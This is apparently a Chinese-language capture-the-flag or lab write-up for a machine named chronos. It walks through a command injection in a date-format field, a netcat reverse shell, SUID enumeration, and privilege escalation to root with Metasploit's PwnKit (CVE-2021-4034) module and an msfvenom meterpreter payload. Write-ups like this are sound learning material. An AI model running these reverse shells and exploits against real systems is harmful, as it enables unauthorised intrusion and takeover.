
执行命令反弹shell
先执行'+Today is %A, %B %d, %Y %H:%M:%S.'&&ls /bin

这里可以用curl,也可以nc
用nc做示范:
'+Today is %A, %B %d, %Y %H:%M:%S.'&&rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.120.128 9999 >/tmp/f
QxtDBXuBRWpQV13Ua2qX95tzNhAkMmmKhMR8wXc1X8AnLPJTUKdYnBihbFotj9mYXyohdcAHH1DpDcdX3BTQyqewC7UBgSmUApQxu3xp3dUd1NBcewhGsN3iM29B59gLtTvSeVySVM7RKboLGPyTUxAL2yq16rajz2L5T

权限提升
发现权限有点低,想办法提权,先试试suid
www-data@chronos:/opt/chronos$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core/16091/bin/mount
/snap/core/16091/bin/ping
/snap/core/16091/bin/ping6
/snap/core/16091/bin/su
/snap/core/16091/bin/umount
/snap/core/16091/usr/bin/chfn
/snap/core/16091/usr/bin/chsh
/snap/core/16091/usr/bin/gpasswd
/snap/core/16091/usr/bin/newgrp
/snap/core/16091/usr/bin/passwd
/snap/core/16091/usr/bin/sudo
/snap/core/16091/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16091/usr/lib/openssh/ssh-keysign
/snap/core/16091/usr/lib/snapd/snap-confine
/snap/core/16091/usr/sbin/pppd
/bin/ping
/bin/fusermount
/bin/mount
/bin/su
/bin/umount
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
有一个pkexec,上次闽盾杯就是倒在他手上,这次又遇到了
直接尝试CVE-2021-4034-main
编译-->上传-->赋权-->执行
行云流水,但是失败了
献上MSF打
先上线:
shell> msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.120.128 LPORT=7777 -f elf > pb.elf
shell> msfconsole
msf6> use exploit/multi/handler
msf6> set lport 7777
msf6> set lhost 192.168.120.128
msf6> set payload linux/x64/meterpreter/reverse_tcp
msf6> run
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session 1
set PKEXECPATH /use/bin/pkexec
set lport 7777
set lhost 192.168.120.128

成功root权限,拿下!
看了预期解,似乎是找nodejs的漏洞,然后利用nodejs提权,懒不搞了